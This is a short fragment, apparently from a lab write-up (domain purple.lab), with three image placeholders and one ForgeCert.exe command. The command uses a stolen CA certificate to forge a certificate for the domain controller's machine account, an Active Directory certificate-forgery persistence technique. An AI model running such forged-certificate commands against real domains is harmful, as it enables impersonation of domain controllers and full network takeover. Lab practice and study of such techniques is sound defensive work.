 ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123 --Subject CN=User --SubjectAltName DC$@purple.lab --NewCertPath DC$.pfx --NewCertPassword Password123